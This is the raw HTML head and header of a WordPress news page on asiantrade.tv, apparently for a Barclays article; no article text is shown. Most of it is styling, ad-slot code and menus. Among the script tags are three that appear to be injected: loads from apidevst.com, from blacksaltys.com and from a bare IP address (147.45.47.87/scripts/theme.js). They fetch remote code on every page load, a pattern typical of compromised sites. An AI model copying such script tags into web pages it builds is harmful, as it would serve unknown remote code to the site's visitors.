!important;}.tie-cat-6992:hover{background-color:#2e9132 !important;}.tie-cat-6992:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #b70909;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie_insta = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asiantrade.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="wsp_custom_script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php","security":"b7816ddd8d","gallery_scrolloffset":"20","eppathtoscripts":"https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiantrade.tv/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asiantrade.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asiantrade.tv/wp-json/wp/v2/posts/24272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiantrade.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asiantrade.tv/?p=24272' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/TopHeaderad1', [[300, 250], [970, 90], [970, 250], [336, 280], [728, 90]], 'div-gpt-ad-1720806798372-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/topheaderr1', [[300, 250], [336, 280], [728, 90], [970, 90], [970, 250]], 'div-gpt-ad-1720807189682-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar1', [[300, 600], [300, 250], [336, 280]], 'div-gpt-ad-1720807398832-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar2', [[300, 600], [300, 250]], 'div-gpt-ad-1720807502022-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar3', [[300, 250], [300, 600]], 'div-gpt-ad-1720807564169-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar4', [[300, 600], [300, 250]], 'div-gpt-ad-1720807656419-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homesidebar5', [[1, 1], [300, 250], [336, 280]], 'div-gpt-ad-1720807761301-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/homeadblock1', [[336, 280], [300, 250]], 'div-gpt-ad-1720808804612-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/AboveFooter', [[728, 90], [300, 250], [970, 250], [970, 90]], 'div-gpt-ad-1720854796096-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/BelowArticle', [[300, 250], [728, 90]], 'div-gpt-ad-1720854942790-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/CategoryPages', [[1, 1], [300, 250], [336, 280]], 'div-gpt-ad-1720855036094-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22819928141/ContenAd1', [[300, 250], [336, 280]], 'div-gpt-ad-1720855435588-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asiantrade.tv/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#e80b0b" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://asiantrade.tv/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5477650200378683&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://asiantrade.tv/wp-content/uploads/2020/03/cropped-asian-trade-tv-logo-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='mcwp-custom-inline-css' type='text/css'>
#mcwp-4127.mcwp-crypto .cc-coin b { color: #000000; }
/*# sourceURL=mcwp-custom-inline-css */
</style>
</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-24272 single-format-standard wp-theme-Jannah-wp-themejannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="Asian Trade TV" href="https://asiantrade.tv/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asiantrade.tv/wp-content/uploads/2021/12/Wite-asian-lifestyle-Magazine1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asiantrade.tv/wp-content/uploads/2021/12/Wite-asian-lifestyle-Magazine1.png" alt="Asian Trade TV" width="150" height="128" style="max-height:128px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /22819928141/TopHeaderad1 -->
<div id='div-gpt-ad-1720806798372-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720806798372-0'); });
  </script>
</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://asiantrade.tv/">Home</a></li>
<li id="menu-item-23291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23291"><a href="https://asiantrade.tv/category/business/">BUSINESS</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://asiantrade.tv/category/trade-of-asia/">Trade of Asia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://asiantrade.tv/category/cpec/">CPEC</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asiantrade.tv/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://asiantrade.tv/category/exhibitions/">Exhibitions</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asiantrade.tv/category/events/">Events</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521"><a href="https://asiantrade.tv/category/youth-empowerment/">Youth Empowerment</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://asiantrade.tv/category/world-trade/">World Trade</a></li>
<li id="menu-item-11367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11367"><a href="https://asiantrade.tv/stock-market/">Stock Market</a></li>
<li id="menu-item-7749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7749"><a href="https://asiantrade.tv/forex-news/">Forex News</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://asiantrade.tv/crypto-news/">Crypto News</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://asiantrade.tv/category/it-news/">IT News</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-237"><a href="https://asiantrade.tv/category/videos/">Videos</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://asiantrade.tv/khwaboo-say-tabeer-tak/">Khwaboo Say Tabeer Tak</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://asiantrade.tv/about-us/">About Us</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4123"><a href="https://asiantrade.tv/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://asiantrade.tv/contact-us/">Contact Us</a></li>
<li id="menu-item-13680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13680"><a href="https://news.google.com/publications/CAAqBwgKMIPgrgswkOvGAw?hl=en-PK&#038;gl=PK&#038;ceid=PK%3Aen">Google News</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
				<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCYP4sMvea2Uv2dspEz1t2eA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/asiantradetv.live/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/">Unlocking Financial Security: Exploring the Dynamics of Insurance</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/">Lawyers: Your Comprehensive Guide to Legal Professionals in 2024</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/the-best-personal-loans-of-2024-your-comprehensive-guide/">The Best Personal Loans of 2024: Your Comprehensive Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/best-stock-trading-platforms-choosing-the-right-platform-for-your-investment-needs/">Best Stock Trading Platforms: Choosing the Right Platform for Your Investment Needs</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/it-support-services-los-angeles-empowering-businesses-with-reliable-tech-solutions/">IT Support Services Los Angeles: Empowering Businesses with Reliable Tech Solutions</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/personal-injury-lawyer-in-colorado-your-comprehensive-guide/">Personal Injury Lawyer in Colorado: Your Comprehensive Guide</a>
							</li>

							
							<li class="news-item">
								<a href="https://asiantrade.tv/car-accident-attorney-long-beach-your-ultimate-guide-to-navigating-post-accident-legalities/">Car Accident Attorney Long Beach: Your Ultimate Guide to Navigating Post-Accident Legalities</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/barclays-board-receives-support-from-proxy-advisor-iss-encouraging-investor-backing/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/www.asiantrade.tv/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/Asiantradetv"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/asian-trade-tv"><span class="tie-social-icon tie-icon-linkedin"></span><span class="social-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" 